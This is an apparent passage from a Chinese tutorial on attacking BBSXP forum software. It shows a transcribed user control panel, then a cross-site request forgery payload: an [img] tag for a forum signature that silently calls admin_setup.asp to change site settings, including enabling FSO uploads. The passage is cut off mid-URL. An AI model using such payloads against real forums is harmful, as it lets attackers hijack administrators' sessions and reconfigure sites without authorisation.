 北经--计算机系论谈 → 控制面板
控制面板首页 基本资料修改 联系资料修改 用户密码修改 编辑论坛选项 用户
用户头像
基本资料
用户等级： 社区区长
用户门派：
用户配偶：
用户体力： 1
发表原贴： 3
发表回贴： 0
精华帖数： 0
被删原贴： 1
社区金币： 9
用户经验： 9
登录次数： 5
注册时间： 2005-9-1 1:01:01
上次登录： 2005-9-19 9:10:06
-=> 论坛短讯息
收件箱 共有 [0] 条讯息，已发送讯息 [0
-=> 最新收到的短讯
发件人 内容
-=> 最近发表的文章
□ sdfasdfasdf -- 2005-9-19 9:10:06
图 1
除此之外我们只要在个人签名里输入：[img]http://127.0.0.1
bbsxp/admin_setup.asp
menu=variableok&clubname=+&homename=+&homeurl=&floor=2&Pos
Time=3&Timeout=6&OnlineTime=12&Reg10=10&styl
=1&selectup=FSO&MaxFace=10240&MaxPhoto=3072